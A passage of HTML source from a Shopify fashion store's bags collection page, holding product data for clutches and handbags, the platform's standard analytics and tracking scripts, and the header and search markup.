Clutch\",\"url\":\"\/products\/clutch-rendez-vous_1_black\",\"type\":\"Clutches\"},\"id\":\"46698534994148\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/G1.png?v=1756809854\"},\"sku\":null,\"title\":\"black\",\"untranslatedTitle\":\"black\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rendez Vous Clutch\",\"vendor\":\"bags\",\"id\":\"8725996929252\",\"untranslatedTitle\":\"Rendez Vous Clutch\",\"url\":\"\/products\/clutch-rendez-vous_1_gold\",\"type\":\"Clutches\"},\"id\":\"46698535092452\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/G9.png?v=1756809857\"},\"sku\":null,\"title\":\"gold\",\"untranslatedTitle\":\"gold\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rendez Vous Clutch\",\"vendor\":\"bags\",\"id\":\"8725997093092\",\"untranslatedTitle\":\"Rendez Vous Clutch\",\"url\":\"\/products\/clutch-rendez-vous_1_brown\",\"type\":\"Clutches\"},\"id\":\"46698535256292\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?v=1756809862\"},\"sku\":null,\"title\":\"brown\",\"untranslatedTitle\":\"brown\"},{\"price\":{\"amount\":750.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rosée D'Epines Bag\",\"vendor\":\"vanina\",\"id\":\"8726845292772\",\"untranslatedTitle\":\"Rosée D'Epines Bag\",\"url\":\"\/products\/bag-rosee-depines_silver-and-pearl\",\"type\":\"bag\"},\"id\":\"46703849537764\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?v=1756908452\"},\"sku\":null,\"title\":\"silver and pearl\",\"untranslatedTitle\":\"silver and pearl\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8651724062948,"gid":"gid:\/\/shopify\/Product\/8651724062948","vendor":"bags","type":"Handbags","handle":"fleurs-de-shells-bag-white","variants":[{"id":46354340348132,"price":50000,"name":"Fleurs de Shells Bag","public_title":null,"sku":"bag-fleur de shells_white"}],"remote":false},{"id":8651724554468,"gid":"gid:\/\/shopify\/Product\/8651724554468","vendor":"bags","type":"Handbags","handle":"fleurs-de-shells-bag-autumn","variants":[{"id":46354345296100,"price":50000,"name":"Fleurs de Shells Bag","public_title":null,"sku":"bag-fleur de shells_autumn"}],"remote":false},{"id":8603853586660,"gid":"gid:\/\/shopify\/Product\/8603853586660","vendor":"bags","type":"Clutches","handle":"love-letter-clutch-beige-leather","variants":[{"id":46125717749988,"price":33800,"name":"Love Letter Clutch","public_title":null,"sku":"clutch-love letter leather_beige_"}],"remote":false},{"id":8603738079460,"gid":"gid:\/\/shopify\/Product\/8603738079460","vendor":"bags","type":"Clutches","handle":"rendez-vous-clutch-beige","variants":[{"id":46125076021476,"price":35000,"name":"Rendez Vous Clutch","public_title":null,"sku":"clutch-rendez vous_ beige leather_"}],"remote":false},{"id":8544245252324,"gid":"gid:\/\/shopify\/Product\/8544245252324","vendor":"bags","type":"Handbags","handle":"bag-fleurs-blanches","variants":[{"id":45790310858980,"price":80000,"name":"Fleurs Blanches Bag","public_title":null,"sku":"bag-fleurs blanches_white_"}],"remote":false},{"id":8544245121252,"gid":"gid:\/\/shopify\/Product\/8544245121252","vendor":"bags","type":"Handbags","handle":"bag-vallee-etoilee","variants":[{"id":45790310727908,"price":62500,"name":"Vallee Etoilee Bag","public_title":null,"sku":"bag-vallee etoilee_white_"}],"remote":false},{"id":8543538086116,"gid":"gid:\/\/shopify\/Product\/8543538086116","vendor":"bags","type":"Clutches","handle":"clutch-love-letter-leather_gold","variants":[{"id":45787689517284,"price":33800,"name":"Love Letter Clutch","public_title":null,"sku":"clutch-love letter leather_gold_"}],"remote":false},{"id":8541873111268,"gid":"gid:\/\/shopify\/Product\/8541873111268","vendor":"bags","type":"Clutches","handle":"clutch-vallee-etoilee","variants":[{"id":46769000874212,"price":50000,"name":"Vallee Etoilee Clutch - White","public_title":"White","sku":"clutch-vallee etoilee_white_"}],"remote":false},{"id":8525839139044,"gid":"gid:\/\/shopify\/Product\/8525839139044","vendor":"bags","type":"Clutches","handle":"rendez-vous-clutch","variants":[{"id":45699977117924,"price":35000,"name":"Rendez Vous Clutch","public_title":null,"sku":"clutch-rendez vous_silver leather"}],"remote":false},{"id":8248644993252,"gid":"gid:\/\/shopify\/Product\/8248644993252","vendor":"bags","type":"Clutches","handle":"clutch-nuit-etoilee_white","variants":[{"id":44886863216868,"price":65000,"name":"Nuit Etoilée Clutch","public_title":null,"sku":"clutch-nuit etoilee_white_"}],"remote":false},{"id":8246669672676,"gid":"gid:\/\/shopify\/Product\/8246669672676","vendor":"bags","type":"Handbags","handle":"bag-comino_pearl","variants":[{"id":44882465194212,"price":40000,"name":"Comino Bag","public_title":null,"sku":"bag-comino_pearl_"}],"remote":false},{"id":8246669574372,"gid":"gid:\/\/shopify\/Product\/8246669574372","vendor":"bags","type":"Handbags","handle":"bag-comino_silver","variants":[{"id":44882465095908,"price":40000,"name":"Comino Bag","public_title":null,"sku":"bag-comino_silver_"}],"remote":false},{"id":8246669082852,"gid":"gid:\/\/shopify\/Product\/8246669082852","vendor":"bags","type":"Handbags","handle":"bag-nuit-blanche_white","variants":[{"id":44882463555812,"price":48000,"name":"Nuit Blanche Bag","public_title":null,"sku":"bag-nuit blanche_white_"}],"remote":false},{"id":8246667772132,"gid":"gid:\/\/shopify\/Product\/8246667772132","vendor":"bags","type":"Handbags","handle":"baguette-nuances_white","variants":[{"id":44882460573924,"price":62000,"name":"Nuances Baguette","public_title":null,"sku":"baguette-nuances_white_"}],"remote":false},{"id":8246666821860,"gid":"gid:\/\/shopify\/Product\/8246666821860","vendor":"bags","type":"Handbags","handle":"bag-soubresaut_pearl","variants":[{"id":44882458444004,"price":48000,"name":"Soubresaut Bag","public_title":null,"sku":"bag-soubresaut_pearl_"}],"remote":false},{"id":8246666526948,"gid":"gid:\/\/shopify\/Product\/8246666526948","vendor":"bags","type":"Shoulder Bags","handle":"baguette-reveries_pearl","variants":[{"id":44882457493732,"price":42000,"name":"Les Reveries Baguette","public_title":null,"sku":"baguette-reveries_pearl_"}],"remote":false},{"id":8246666428644,"gid":"gid:\/\/shopify\/Product\/8246666428644","vendor":"bags","type":"Handbags","handle":"bag-reveries_pearls","variants":[{"id":44882457067748,"price":51200,"name":"Les Reveries Bag","public_title":null,"sku":"bag-reveries_pearls_"}],"remote":false},{"id":8246660858084,"gid":"gid:\/\/shopify\/Product\/8246660858084","vendor":"bags","type":"Clutches","handle":"clutch-sables-mouvant__e5c987","variants":[{"id":44882445336804,"price":42500,"name":"Sables Mouvant Clutch","public_title":null,"sku":"clutch-sables mouvant_silver and gold leather_"}],"remote":false},{"id":8246660694244,"gid":"gid:\/\/shopify\/Product\/8246660694244","vendor":"bags","type":"Clutches","handle":"clutch-sables-mouvant_beige-leather","variants":[{"id":44882445205732,"price":47500,"name":"Sables Mouvant Leather Clutch","public_title":null,"sku":"clutch-sables mouvant_beige leather_"}],"remote":false},{"id":8246658957540,"gid":"gid:\/\/shopify\/Product\/8246658957540","vendor":"bags","type":"Handbags","handle":"bag-eclat-de-lune__ede5dd","variants":[{"id":46769015029988,"price":50000,"name":"Eclat De Lune Bag - White","public_title":"White","sku":"bag-eclat de lune_off white_"}],"remote":false},{"id":8246656499940,"gid":"gid:\/\/shopify\/Product\/8246656499940","vendor":"bags","type":"Clutches","handle":"clutch-love-letter_pearl__f5f3f1","variants":[{"id":44882432065764,"price":33800,"name":"Love Letter Clutch","public_title":null,"sku":"clutch-love letter_pearl_"}],"remote":false},{"id":8246656401636,"gid":"gid:\/\/shopify\/Product\/8246656401636","vendor":"bags","type":"Clutches","handle":"clutch-love-letter__ede5dd","variants":[{"id":44882431475940,"price":33800,"name":"Love Letter Clutch","public_title":null,"sku":"clutch-love letter_off white_"}],"remote":false},{"id":7995194441956,"gid":"gid:\/\/shopify\/Product\/7995194441956","vendor":"bags","type":"Shoulder Bags","handle":"baguette-clochette__f5f3f1","variants":[{"id":43992990253284,"price":62000,"name":"Clochette Baguette","public_title":null,"sku":"baguette-clochette_white_"}],"remote":false},{"id":7981314703588,"gid":"gid:\/\/shopify\/Product\/7981314703588","vendor":"bags","type":"Shoulder Bags","handle":"reverence-bag","variants":[{"id":43947653857508,"price":54000,"name":"Reverence Bag","public_title":null,"sku":"bag-reverence_pearl_"}],"remote":false},{"id":8633599459556,"gid":"gid:\/\/shopify\/Product\/8633599459556","vendor":"bags","type":"Handbags","handle":"soubresaut-bag-pearls","variants":[{"id":46272093225188,"price":60000,"name":"Soubresaut de Perles Bag","public_title":null,"sku":"bag-soubresaut de perles_pearl_"}],"remote":false},{"id":8633605423332,"gid":"gid:\/\/shopify\/Product\/8633605423332","vendor":"bags","type":"Handbags","handle":"soubresaut-de-shells-white","variants":[{"id":46272099582180,"price":75000,"name":"Soubresaut de Shells Bag","public_title":null,"sku":"bag-soubresaut de shells_white_"}],"remote":false},{"id":8633608306916,"gid":"gid:\/\/shopify\/Product\/8633608306916","vendor":"bags","type":"Handbags","handle":"soubresaut-de-shells-bag-autumn","variants":[{"id":46272104399076,"price":75000,"name":"Soubresaut de Shells Bag","public_title":null,"sku":"bag-soubresaut de shells_autumn_"}],"remote":false},{"id":8633609289956,"gid":"gid:\/\/shopify\/Product\/8633609289956","vendor":"bags","type":"Handbags","handle":"diademe-bucket-white","variants":[{"id":46272120226020,"price":75000,"name":"Diademe Bucket","public_title":null,"sku":"bucket-diademe_multi_"}],"remote":false},{"id":8633609879780,"gid":"gid:\/\/shopify\/Product\/8633609879780","vendor":"bags","type":"Handbags","handle":"diademe-bucket","variants":[{"id":46272125665508,"price":75000,"name":"Diademe Bucket","public_title":null,"sku":"bucket-diademe_multi_"}],"remote":false},{"id":8651706597604,"gid":"gid:\/\/shopify\/Product\/8651706597604","vendor":"bags","type":"Handbags","handle":"gouttes-bag","variants":[{"id":46769020928228,"price":60000,"name":"Gouttes Bag - White","public_title":"White","sku":"bag-goutte_pearl_"}],"remote":false},{"id":8651737923812,"gid":"gid:\/\/shopify\/Product\/8651737923812","vendor":"bags","type":"Handbags","handle":"nuances-baguette-1_multi","variants":[{"id":46354463949028,"price":62000,"name":"Nuances Baguette","public_title":null,"sku":"baguette-nuances-1_multi_"}],"remote":false},{"id":8725996830948,"gid":"gid:\/\/shopify\/Product\/8725996830948","vendor":"bags","type":"Clutches","handle":"clutch-rendez-vous_1_black","variants":[{"id":46698534994148,"price":35000,"name":"Rendez Vous Clutch - black","public_title":"black","sku":null}],"remote":false},{"id":8725996929252,"gid":"gid:\/\/shopify\/Product\/8725996929252","vendor":"bags","type":"Clutches","handle":"clutch-rendez-vous_1_gold","variants":[{"id":46698535092452,"price":35000,"name":"Rendez Vous Clutch - gold","public_title":"gold","sku":null}],"remote":false},{"id":8725997093092,"gid":"gid:\/\/shopify\/Product\/8725997093092","vendor":"bags","type":"Clutches","handle":"clutch-rendez-vous_1_brown","variants":[{"id":46698535256292,"price":35000,"name":"Rendez Vous Clutch - brown","public_title":"brown","sku":null}],"remote":false},{"id":8726845292772,"gid":"gid:\/\/shopify\/Product\/8726845292772","vendor":"vanina","type":"bag","handle":"bag-rosee-depines_silver-and-pearl","variants":[{"id":46703849537764,"price":75000,"name":"Rosée D'Epines Bag - silver and pearl","public_title":"silver and pearl","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":4454055959,"requestId":"a6ab8ca3-8da6-4432-be19-cfa54e477c65-1768837125"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 23639211,
      theme_id: 136749023460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vanina.me/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vanina.me/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vanina.me/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":23639211,"isMerchantRequest":null,"themeId":136749023460,"themeCityHash":"6472973115750353839","contentLanguage":"en","currency":"USD","eventMetadataId":"2651c99d-c92d-4252-be4b-8fe94a7ace21"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":4454055959,"requestId":"a6ab8ca3-8da6-4432-be19-cfa54e477c65-1768837125","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: bags","collectionName":"bags","collectionId":4454055959,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vanina.me/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://vanina.me/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="23639211"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="136749023460"
  data-theme-name="Broadcast"
  data-theme-version="5.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vanina.me/api/collect"
></script>
</head>

<body id="bags" class="template-collection grid-compact aos-initialized" data-animations="true"><a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div class="header-sections ">
      <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--16769197670628__announcement" class="shopify-section shopify-section-group-group-header page-announcement"><style data-shopify>:root {--ANNOUNCEMENT-HEIGHT-DESKTOP: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
        --ANNOUNCEMENT-HEIGHT-MOBILE: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);}</style><div id="Announcement--sections--16769197670628__announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="sections--16769197670628__announcement"
  data-section-type="announcement"
  style="--PT: 0px;
  --PB: 0px;

  --ticker-direction: ticker-rtl;--bg: #212121;--text: #ffffff;
    --link: #ffffff;
    --link-hover: #ffffff;--text-size: var(--font-2);
  --text-align: center;
  --justify-content: center;"><div class="announcement__bar announcement__bar--error">
      <div class="announcement__message">
        <div class="announcement__text">
          <div class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</div>
        </div>
      </div>
    </div></div>
</div><div id="shopify-section-sections--16769197670628__header" class="shopify-section shopify-section-group-group-header page-header"><style>
  .icon-nav-arrow-up, .icon-nav-arrow-down{
    width:15px;
    height:15px;
  }
  #header-menu .drawer__head{
    padding: 6px;
  }
  .customer-nav{
   text-transform: capitalize;
  }
  .sliderow.big-title,
  .sliderow.medium-title
  {
   min-height:auto;
  }
  .medium-title{
    
  }
  .small-title{
   
  }
  .accordion-item{
    background-color: #fafafa;
  }
  .accordion-item > li {
  background-color: #fafafa; 
}
  .accordion-item > span {
  background-color: #fafafa; 
}
  .accordion-content {
    display: none;
  }
  .accordion-content1.accordion-content-active {
    display: flex;
    padding-left: 10px;
    gap: 26px;
    flex-direction: column;
    margin-top: 23px;
  }
 
  .accordion-content2.accordion-content-active {
    display: flex;
    padding-left: 20px;
    gap: 7px;
    flex-direction: column;
    margin-top: 8px;
  }

  .title-active{
    font-weight:700;
  }
  .accordion-title{
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    cursor:pointer;
  }
  .accordion-title.sliderow,
  .subtitles{
    font-size:16px;
    line-height:1;
  }
  .drawer__menu{
    padding:0 15px;
    gap:30px;
    padding-top:33px;
  }

  .white-header{
    background-color:white;
  }
  .transparent-header{
    background-color:transparent;
  }
   
      .mobile.image-logo-wrapper{
      display:none;
    }
    
    @media only screen and (max-width: 749px){
    .desktop.image-wrapper {
        display: none;
    }
    .mobile.image-logo-wrapper{
      display:block;
    }
    .mobile.image-logo-wrapper img{
      height:18px;
    }
     .header__logo .header__logo__link {
    --logo-width-mobile: auto;
}
    }

.header__logo-container {
  flex-grow: 1;
  text-align: center;
  display: flex;
  justify-content: center; 
  align-items: center; 
}
</style>


<style data-shopify>:root {
    --HEADER-HEIGHT: 77px;
    --HEADER-HEIGHT-MEDIUM: 66.0px;
    --HEADER-HEIGHT-MOBILE: 60.0px;

    
--icon-add-cart: var(--ICON-ADD-BAG);}

  .theme__header {
    --PT: 15px;
    --PB: 15px;

    
  }.header__logo__link {
      /* --logo-padding: 40.58956916099773%; */

      
        --logo-width-desktop: 100px;
      

      
        --logo-width-mobile: 60px;
      
    }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }</style><div
  class="header__wrapper relative-mobile-header"
  data-header-wrapper
  
  
    data-header-sticky
  
  data-header-style="scrolled_menu"
  data-section-id="sections--16769197670628__header"
  data-section-type="header"
  style="--highlight: #ea3323;"
>
  <header
    class="theme__header section-padding white-header "
    role="banner"
    data-header-height
  >
    <div class="header__mobile">
      <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div><div class="header__mobile__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><style>
.input-search-container .search-input-new::placeholder { 
  font-size: 16px;
  font-family: 'Abhaya Libre';
  padding-left: 5px;
}

  .search-form input[type=search] { 
  font-size: 16px;
  font-family: 'Abhaya Libre';
  padding-left: 0px;
}

  .product-item__title, .new-price{
    font-family: 'Montserrat';
    font-size: 12px;
  }
</style><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper-search-new">
    <div class="search-popdown__main"><predictive-search><form
        class="search-form"
        action="/search"
        method="get"
        role="search"
      >
        <input name="options[prefix]" type="hidden" value="last">

        <div class="input-holder">
          <label for="SearchInput--mobile" class="visually-hidden">Search</label>
          <div class="input-search-container">
          <input
            type="search"
            id="SearchInput--mobile"
            data-predictive-search-input="search-popdown-results"
            name="q"
            class="search-input-new"
            value=""
            placeholder="Search"
            role="combobox"
            aria-label="Search our store"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-expanded="false"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >

          <!-- <div class="search-popdown__close new-popdown-icon-container"> -->
            <div class="mobile-search-flex">
            <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>
            <button
              type="button"
              class="search-popdown__close__button mobile-search_close_button"
              title="Close"
              data-popdown-close
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
            </div>
          </div>
           
          <!-- </div> -->
          <button
            type="reset"
            class="search-reset hidden "
            aria-label="Reset"
          >Clear</button>
        </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
            <div class="predictive-search__loading-state">
              <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
            </div>
          </div>

          <span
            class="predictive-search-status visually-hidden"
            role="status"
            aria-hidden="true"
            data-predictive-search-status
          ></span></form></predictive-search><div class="predictive-search predictive-search--empty" data-popular-searches>
          <div class="new-content-search-wrapper"><div class="predictive-search__layout predictive-search__layout--new "><div class="predictive-search__column">
                <p class="predictive-search__heading header-search-new">Popular searches</p>

                <div class="predictive-search__group"><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/apparel">APPAREL</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/bags">BAGS</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/jewelry">JEWELRY</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/shoes-1/shoes">SHOES</a>
                    </div></div>

              <div class="icon-search-new">
                <img src="//vanina.me/cdn/shop/t/37/assets/icon-vanina.png?v=166454483904144262951702623828" loading="lazy" width="240" height="55">
              </div>
              </div><div
                class="predictive-search__column"
                style="--columns: repeat(3, minmax(0, 1fr));"
              >
                <p class="predictive-search__heading header-recommended-products-new">Recommended Products</p>

                <div class="predictive-search__group">
                  <div class="predictive-search__products__list grid-outer">
                    <div class="grid products-grid-new">
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/love-letter-clutch-beige-leather" class="product-link" aria-label="Love Letter Clutch">
    <div class="product-item__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.749531542785759;--aspect-ratio-mobile: 0.749531542785759;"><img src="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=899&amp;v=1757490505&amp;width=1200" alt="" width="1200" height="899" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=240&amp;v=1757490505&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=480&amp;v=1757490505&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=720&amp;v=1757490505&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=960&amp;v=1757490505&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1200&amp;v=1757490505&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1440&amp;v=1757490505&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?v=1757490505&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Love Letter Clutch
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$338 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div>
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/fleur-de-shells-earrings-copy-1" class="product-link" aria-label="Fleur de Shells Earrings">
